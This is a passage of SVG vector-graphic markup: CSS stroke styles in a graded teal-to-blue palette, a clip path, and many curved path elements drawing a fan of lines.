		.st53{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2EBBBF;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,42.251;}
	
		.st54{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2EBABF;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,42.105;}
	
		.st55{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2EB9BF;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,41.959;}
	
		.st56{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2EB8BE;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,41.813;}
	
		.st57{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2EB7BE;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,41.667;}
	
		.st58{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2FB6BE;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,41.52;}
	
		.st59{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2FB5BE;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,41.374;}
	
		.st60{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2FB4BE;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,41.228;}
	
		.st61{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2FB3BE;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,41.082;}
	
		.st62{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2FB2BE;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,40.936;}
	
		.st63{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#30B1BD;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,40.789;}
	
		.st64{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#30B0BD;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,40.643;}
	
		.st65{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#30AFBD;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,40.497;}
	
		.st66{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#30AEBD;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,40.351;}
	
		.st67{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#30ADBD;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,40.205;}
	
		.st68{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#31ACBD;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,40.058;}
	
		.st69{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#31ABBD;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,39.912;}
	
		.st70{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#31AABC;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,39.766;}
	
		.st71{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#31A9BC;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,39.62;}
	
		.st72{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#31A8BC;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,39.474;}
	
		.st73{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#32A7BC;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,39.327;}
	
		.st74{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#32A6BC;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,39.181;}
	
		.st75{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#32A5BC;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,39.035;}
	
		.st76{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#32A4BB;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,38.889;}
	
		.st77{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#32A3BB;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,38.743;}
	
		.st78{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#33A2BB;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,38.596;}
	
		.st79{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#33A1BB;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,38.45;}
	
		.st80{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#33A0BB;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,38.304;}
	
		.st81{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#339FBB;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,38.158;}
	
		.st82{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#339EBB;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,38.012;}
	
		.st83{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#349DBA;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,37.865;}
	
		.st84{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#349CBA;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,37.719;}
	
		.st85{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#349BBA;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,37.573;}
	
		.st86{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#349ABA;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,37.427;}
	
		.st87{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3499BA;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,37.281;}
	
		.st88{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3498BA;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,37.135;}
	
		.st89{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3597B9;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,36.988;}
	
		.st90{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3596B9;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,36.842;}
	
		.st91{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3595B9;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,36.696;}
	
		.st92{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3594B9;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,36.55;}
	
		.st93{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3593B9;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,36.404;}
	
		.st94{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3692B9;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,36.257;}
	
		.st95{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3691B9;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,36.111;}
	
		.st96{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3690B8;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,35.965;}
	
		.st97{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#368FB8;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,35.819;}
	
		.st98{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#368EB8;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,35.673;}
	
		.st99{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#378DB8;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,35.526;}
	
		.st100{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#378CB8;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,35.38;}
	
		.st101{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#378BB8;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,35.234;}
	
		.st102{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#378AB7;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,35.088;}
	
		.st103{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3789B7;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,34.942;}
	
		.st104{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3888B7;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,34.795;}
	
		.st105{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3887B7;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,34.649;}
	
		.st106{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3886B7;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,34.503;}
	
		.st107{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3885B7;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,34.357;}
	
		.st108{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3884B7;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,34.211;}
	
		.st109{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3983B6;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,34.064;}
	
		.st110{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3982B6;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,33.918;}
	
		.st111{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3981B6;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,33.772;}
	
		.st112{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3980B6;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,33.626;}
	
		.st113{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#397FB6;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,33.48;}
	
		.st114{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3A7EB6;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,33.333;}
	
		.st115{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3A7DB6;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,33.187;}
	
		.st116{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3A7CB5;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,33.041;}
	
		.st117{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3A7BB5;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,32.895;}
	
		.st118{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3A7AB5;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,32.749;}
	
		.st119{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3B79B5;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,32.602;}
	
		.st120{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3B78B5;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,32.456;}
	
		.st121{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3B77B5;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,32.31;}
	
		.st122{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3B76B4;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,32.164;}
	
		.st123{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3B75B4;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,32.018;}
	
		.st124{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3C74B4;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,31.871;}
	
		.st125{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3C73B4;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,31.725;}
	
		.st126{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3C72B4;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,31.579;}
	
		.st127{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3C71B4;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,31.433;}
	
		.st128{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3C70B4;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,31.287;}
	
		.st129{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3D6FB3;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,31.14;}
	
		.st130{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3D6EB3;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,30.994;}
	
		.st131{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3D6DB3;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,30.848;}
	
		.st132{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3D6CB3;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,30.702;}
	
		.st133{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3D6BB3;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,30.556;}
	
		.st134{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3E6AB3;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,30.409;}
	
		.st135{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3E69B2;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,30.263;}
	
		.st136{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3E68B2;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,30.117;}
	
		.st137{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3E67B2;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,29.971;}
	
		.st138{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3E66B2;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,29.825;}
	
		.st139{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3F65B2;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,29.678;}
	
		.st140{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3F64B2;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,29.532;}
	
		.st141{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3F63B2;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,29.386;}
	
		.st142{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3F62B1;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,29.24;}
	
		.st143{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#3F61B1;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,29.094;}
	
		.st144{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4060B1;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,28.947;}
	
		.st145{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#405FB1;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,28.801;}
	
		.st146{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#405EB1;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,28.655;}
	
		.st147{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#405DB1;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,28.509;}
	
		.st148{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#405CB0;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,28.363;}
	
		.st149{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#415BB0;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,28.216;}
	
		.st150{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#415AB0;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,28.07;}
	
		.st151{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4159B0;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,27.924;}
	
		.st152{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4158B0;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,27.778;}
	
		.st153{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4157B0;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,27.632;}
	
		.st154{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4256B0;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,27.485;}
	
		.st155{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4255AF;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,27.339;}
	
		.st156{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4254AF;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,27.193;}
	
		.st157{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4253AF;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,27.047;}
	
		.st158{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4252AF;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,26.901;}
	
		.st159{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4351AF;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,26.754;}
	
		.st160{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4350AF;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,26.608;}
	
		.st161{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#434FAF;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,26.462;}
	
		.st162{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#434EAE;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,26.316;}
	
		.st163{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#434DAE;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,26.17;}
	
		.st164{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#444CAE;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,26.023;}
	
		.st165{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#444BAE;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,25.877;}
	
		.st166{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#444AAE;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,25.731;}
	
		.st167{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4449AE;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,25.585;}
	
		.st168{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4448AD;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,25.439;}
	
		.st169{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4547AD;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,25.292;}
	
		.st170{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4546AD;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,25.146;}
	
		.st171{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#4545AD;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,25;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" x="85" y="221.67" width="1926.01" height="2354.33"></rect>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
	</clipPath>
	<line class="st0" x1="423.03" y1="368.19" x2="554.89" y2="1879.91"></line>
	<path class="st1" d="M421.25,368.79c0,0,78.27,783.64,78.73,788.91c0.46,5.27,53.41,726.1,53.41,726.1"></path>
	<path class="st2" d="M419.47,369.39c0,0,87.91,780.39,88.83,790.93c0.92,10.54,43.6,727.37,43.6,727.37"></path>
	<path class="st3" d="M417.69,369.99c0,0,97.55,777.15,98.93,792.96c1.38,15.81,33.79,728.62,33.79,728.62"></path>
	<path class="st4" d="M415.91,370.58c0,0,107.19,773.91,109.03,794.99c1.84,21.09,23.98,729.89,23.98,729.89"></path>
	<path class="st5" d="M414.13,371.18c0,0,116.83,770.67,119.13,797.02c2.3,26.35,14.17,731.15,14.17,731.15"></path>
	<path class="st6" d="M412.35,371.78c0,0,126.47,767.42,129.23,799.05c2.76,31.62,4.35,732.41,4.35,732.41"></path>
	<path class="st7" d="M410.57,372.38c0,0,136.11,764.18,139.32,801.07c3.22,36.89-5.46,733.68-5.46,733.68"></path>
	<path class="st8" d="M408.79,372.98c0,0,145.74,760.93,149.42,803.1c3.68,42.16-15.27,734.94-15.27,734.94"></path>
	<path class="st9" d="M407.01,373.58c0,0,155.38,757.69,159.52,805.12c4.14,47.43-25.08,736.21-25.08,736.21"></path>
	<path class="st10" d="M405.23,374.18c0,0,165.02,754.44,169.62,807.15c4.6,52.7-34.89,737.46-34.89,737.46"></path>
	<path class="st11" d="M403.45,374.78c0,0,174.66,751.2,179.72,809.17c5.06,57.97-44.7,738.73-44.7,738.73"></path>
	<path class="st12" d="M401.67,375.37c0,0,184.3,747.96,189.82,811.21c5.52,63.24-54.51,739.99-54.51,739.99"></path>
	<path class="st13" d="M399.89,375.97c0,0,193.94,744.72,199.91,813.23c5.98,68.51-64.33,741.26-64.33,741.26"></path>
	<path class="st14" d="M398.11,376.57c0,0,203.58,741.47,210.01,815.26c6.43,73.78-74.14,742.52-74.14,742.52"></path>
	<path class="st15" d="M396.33,377.17c0,0,213.22,738.23,220.11,817.28c6.9,79.05-83.95,743.79-83.95,743.79"></path>
	<path class="st16" d="M394.56,377.77c0,0,222.85,734.98,230.21,819.31c7.35,84.32-93.76,745.04-93.76,745.04"></path>
	<path class="st17" d="M392.78,378.37c0,0,232.49,731.74,240.31,821.33c7.82,89.6-103.57,746.31-103.57,746.31"></path>
	<path class="st18" d="M391,378.97c0,0,242.13,728.5,250.41,823.36c8.27,94.86-113.38,747.57-113.38,747.57"></path>
	<path class="st19" d="M389.22,379.56c0,0,251.77,725.26,260.5,825.39c8.73,100.14-123.19,748.84-123.19,748.84"></path>
	<path class="st20" d="M387.44,380.16c0,0,261.41,722.02,270.6,827.42c9.19,105.4-133.01,750.1-133.01,750.1"></path>
	<path class="st21" d="M385.66,380.76c0,0,271.05,718.77,280.7,829.44c9.65,110.68-142.82,751.36-142.82,751.36"></path>
	<path class="st22" d="M383.88,381.36c0,0,280.69,715.53,290.8,831.47c10.11,115.94-152.63,752.63-152.63,752.63"></path>
	<path class="st23" d="M382.1,381.96c0,0,290.32,712.28,300.9,833.5c10.57,121.21-162.44,753.88-162.44,753.88"></path>
	<path class="st24" d="M380.32,382.56c0,0,299.96,709.04,311,835.52c11.03,126.48-172.25,755.15-172.25,755.15"></path>
	<path class="st25" d="M378.54,383.16c0,0,309.6,705.79,321.1,837.55c11.49,131.75-182.06,756.41-182.06,756.41"></path>
	<path class="st26" d="M376.76,383.76c0,0,319.24,702.55,331.19,839.57c11.95,137.03-191.87,757.68-191.87,757.68"></path>
	<path class="st27" d="M374.98,384.35c0,0,328.88,699.31,341.29,841.61c12.41,142.29-201.69,758.94-201.69,758.94"></path>
	<path class="st28" d="M373.2,384.95c0,0,338.52,696.07,351.39,843.63c12.87,147.57-211.5,760.2-211.5,760.2"></path>
	<path class="st29" d="M371.42,385.55c0,0,348.16,692.82,361.49,845.66c13.33,152.83-221.31,761.46-221.31,761.46"></path>
	<path class="st30" d="M369.64,386.15c0,0,357.8,689.58,371.59,847.68c13.79,158.11-231.12,762.73-231.12,762.73"></path>
	<path class="st31" d="M367.86,386.75c0,0,367.43,686.33,381.68,849.71c14.25,163.37-240.93,763.99-240.93,763.99"></path>
	<path class="st32" d="M366.08,387.35c0,0,377.07,683.09,391.78,851.73c14.71,168.65-250.74,765.26-250.74,765.26"></path>
	<path class="st33" d="M364.3,387.95c0,0,386.71,679.84,401.88,853.76c15.17,173.91-260.55,766.52-260.55,766.52"></path>
	<path class="st34" d="M362.52,388.54c0,0,396.35,676.61,411.98,855.79c15.63,179.19-270.37,767.78-270.37,767.78"></path>
	<path class="st35" d="M360.75,389.14c0,0,405.99,673.36,422.08,857.82C798.91,1431.41,502.65,2016,502.65,2016"></path>
	<path class="st36" d="M358.97,389.74c0,0,415.63,670.12,432.18,859.84c16.55,189.73-289.99,770.31-289.99,770.31"></path>
	<path class="st37" d="M357.19,390.34c0,0,425.27,666.87,442.27,861.87c17.01,195-299.8,771.57-299.8,771.57"></path>
	<path class="st38" d="M355.41,390.94c0,0,434.91,663.63,452.37,863.89c17.47,200.27-309.61,772.84-309.61,772.84"></path>
	<path class="st39" d="M353.63,391.54c0,0,444.54,660.38,462.47,865.92c17.93,205.54-319.42,774.1-319.42,774.1"></path>
	<path class="st40" d="M351.85,392.14c0,0,454.18,657.14,472.57,867.95c18.39,210.8-329.24,775.36-329.24,775.36"></path>
	<path class="st41" d="M350.07,392.74c0,0,463.82,653.89,482.67,869.97c18.85,216.08-339.05,776.62-339.05,776.62"></path>
	<path class="st42" d="M348.29,393.33c0,0,473.46,650.66,492.77,872.01c19.31,221.34-348.86,777.88-348.86,777.88"></path>
	<path class="st43" d="M346.51,393.93c0,0,483.1,647.41,502.87,874.03c19.77,226.62-358.67,779.15-358.67,779.15"></path>
	<path class="st44" d="M344.73,394.53c0,0,492.74,644.17,512.96,876.06C877.92,1502.47,489.21,2051,489.21,2051"></path>
